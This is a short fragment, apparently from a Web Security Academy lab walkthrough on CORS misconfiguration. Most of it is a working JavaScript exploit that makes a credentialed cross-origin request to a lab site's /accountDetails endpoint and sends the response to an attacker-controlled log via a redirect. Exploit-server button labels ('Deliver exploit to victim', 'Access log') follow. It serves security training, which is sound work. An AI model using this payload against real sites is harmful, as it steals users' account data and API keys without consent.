 Body:
<script>
var req = new XMLHttpRequest();
var url = ('https://0a9e0055035ea68580b95dc70032008a.web-security-academy.net');
req.onload = reqListener;
req.open('GET', url + '/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log